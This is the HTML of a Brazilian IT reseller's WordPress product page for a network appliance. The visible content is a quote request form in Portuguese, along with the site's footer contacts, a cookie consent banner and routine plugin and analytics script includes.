class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Entre em contato e solicite um orçamento agora!</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>Precisa comprar, renovar licença, instalar ou migrar seu equipamento ?<br />Planejamos sua aquisição, instalação, implantação ou migração, para mais informações faça contato com a TND Brasil através do telefone <a href="tel:+551137175537">(11) 3717-5537</a> , <a href="/cdn-cgi/l/email-protection#[base64]">e-mail <span class="__cf_email__" data-cfemail="6c0f0301091e0f050d002c1802080e1e0d1f0500420f0301420e1e">[email&#160;protected]</span></a> ou envie uma mensagem.</p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >
<div class="wpcf7 no-js" id="wpcf7-f4846-p15544-o1" lang="en-US" dir="ltr" data-wpcf7-id="4846">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/assets/fortiadc-200f/#wpcf7-f4846-p15544-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4846" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4846-p15544-o1" /><input type="hidden" name="_wpcf7_container_post" value="15544" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border">
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="NOME"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="NOME" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: João
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Empresa*" value="" type="text" name="Empresa" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Fabrikam Corp.
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="CNPJ"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="CNPJ" value="" type="text" name="CNPJ" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: 005800410000130
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="Telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Telefone*" value="" type="tel" name="Telefone" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: (11) 3717-5537
			</p>
		</div>
	</div>
	<div class="gdlr-core-column-30">
		<p><span class="wpcf7-form-control-wrap" data-name="EMAIL"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="EMAIL" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: joã<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="90ffd0f6f1f2e2f9fbf1fdbef3fffd">[email&#160;protected]</a>
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Assunto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Assunto*" value="" type="text" name="Assunto" /></span>
		</p>
		<div class="wpcf7-desc">
			<p>Ex: Gostaria de alugar um servidor
			</p>
		</div>
	</div>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60">
		<p><span class="wpcf7-form-control-wrap" data-name="Mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mensagem*" name="Mensagem"></textarea></span>
		</p>
		<div class="wpcf7-desc">
			<p>Descreva o melhor possível sua duvida ou necessidade
			</p>
		</div>
	</div>
	<div class="clear">
	</div>


<!-- Validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoGoverno"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoGoverno" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo que represento uma empresa privada, <strong>SEM RELAÇÃO COM ORGÃOS PÚBLICOS OU GOVERNO!</strong></span></label></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="ValidacaoRevenda"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="ValidacaoRevenda" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Eu confirmo minha empresa <strong>NÃO É UMA REVENDA DE TECNOLOGIA!</strong></span></label></span></span></span>
	</p>

<!-- Fim das validações de revenda e governo -->
	<p><span class="wpcf7-form-control-wrap" data-name="comunicacao"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="comunicacao" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label"><b>Eu concordo em receber comunicações.</b><br>A nossa empresa está comprometida a proteger e respeitar sua privacidade, utilizaremos seus dados apenas para fins de cadastro e marketing. Você pode alterar sua preferências a qualquer momento.</span></label></span></span></span>
	</p>
	<div class="clear">
	</div>
	<div class="gdlr-core-column-60 gdlr-core-center-align">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner gdlr-core-full" type="submit" value="Enviar cotação" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div></div></div></div></div></div><footer><div class="seocrawler-footer-wrapper" ><div class="seocrawler-footer-container seocrawler-container clearfix" ><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget seocrawler-widget"><div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6363 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/servicos/">Serviços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/produtos/">Produtos</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-15" ><div id="text-2" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato Brasil</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> Av. Paulista, 1439 Cj. 134<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="tel:+551137175537">+55-11-3717-5537</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#583b37353d2a3b313934182c363c3a2a392b3134763b3735763a2a"><span class="__cf_email__" data-cfemail="7615191b1304151f171a36021812140417051f1a5815191b581404">[email&#160;protected]</span></a></p>
</div>
		</div><div id="block-6" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-9" class="widget widget_text seocrawler-widget"><h3 class="seocrawler-widget-title"><span class="seocrawler-widget-head-text">Contato USA</span><span class="seocrawler-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> 7345 West Sand Lake Road, Ste 210, Office 525 &#8211; Orlando, FL 32819 US<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="http://tel:%201%20(786)%20600-1027/">1 (786) 600-1027</a><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -9px ;"  ></span><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #6091e5 ;margin-right: 10px ;"  ></i> <a href="/cdn-cgi/l/email-protection#e88b87858d9a8b818984a89c868c8a9a899b8184c68b8785c68a9a"><span class="__cf_email__" data-cfemail="c9aaa6a4acbbaaa0a8a589bda7adabbba8baa0a5e7aaa6a4e7abbb">[email&#160;protected]</span></a></p>
</div>
		</div></div><div class="seocrawler-footer-column seocrawler-item-pdlr seocrawler-column-30" ><div id="block-7" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1828.579329822555!2d-46.65676846115371!3d-23.56274453612406!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce59c8d7832085%3A0x1598cc035415a550!2sAv.%20Paulista%2C%201439%20-%2082%20-%20Bela%20Vista%2C%20S%C3%A3o%20Paulo%20-%20SP%2C%2001311-200!5e0!3m2!1spt-BR!2sbr!4v1689338390284!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div><div id="block-5" class="widget widget_block seocrawler-widget">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-8" class="widget widget_block seocrawler-widget"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1753.9815467624671!2d-81.48222155698313!3d28.450528911287527!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e77fa876b1d5f9%3A0xea91447f3db2d74b!2s7345%20W%20Sand%20Lake%20Rd%20210%20525%2C%20Orlando%2C%20FL%2032819%2C%20EUA!5e0!3m2!1spt-BR!2sbr!4v1689338664893!5m2!1spt-BR!2sbr"  src="about:blank"  width="100%" height="180" style="border:0;" allowfullscreen="" data-deferlazy="1" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div><div class="seocrawler-copyright-wrapper" ><div class="seocrawler-copyright-container seocrawler-container"><div class="seocrawler-copyright-text seocrawler-item-pdlr"><a href="https://www.facebook.com/tnd.brasil/" target="https://www.facebook.com/tnd.brasil/" ><i class="fa fa-facebook" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>  <a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" ><i class="fa fa-linkedin" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a> <a href="https://twitter.com/tndbrasil" target="https://twitter.com/tndbrasil" ><i class="fa fa-twitter" style="font-size: 16px ;color: #ffffff ;margin-right: 20px ;"  ></i></a>

<br/>
<br/>

Todos os direitos reservados - TND BRASIL TECNOLOGIA DA INFORMACAO LTDA

</div></div></div></footer></div></div><a href="#seocrawler-top-anchor" class="seocrawler-footer-back-to-top-button" id="seocrawler-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f9a8180eddfbbd2031737c4c-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seocrawler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="f9a8180eddfbbd2031737c4c-text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '28587']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gerir a sua privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Para fornecer as melhores experiências, nós e os nossos parceiros usamos tecnologias como cookies para armazenar e/ou aceder a informações do dispositivo. O consentimento para essas tecnologias permitirá que nós e os nossos parceiros processemos dados pessoais, como comportamento de navegação ou IDs exclusivos neste site e mostrar anúncios (não) personalizados. Não consentir ou retirar o consentimento pode afetar adversamente certos recursos e funções.</p><p>Clique abaixo para consentir com o acima ou fazer escolhas granulares.&nbsp;As suas escolhas serão aplicadas apenas a este site.&nbsp;Pode alterar suas configurações a qualquer momento, incluindo a retirada de seu consentimento, usando os botões de alternância na Política de Cookies ou clicando no botão de consentimento para gerir na parte inferior do ecrã.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768861514&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="f9a8180eddfbbd2031737c4c-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
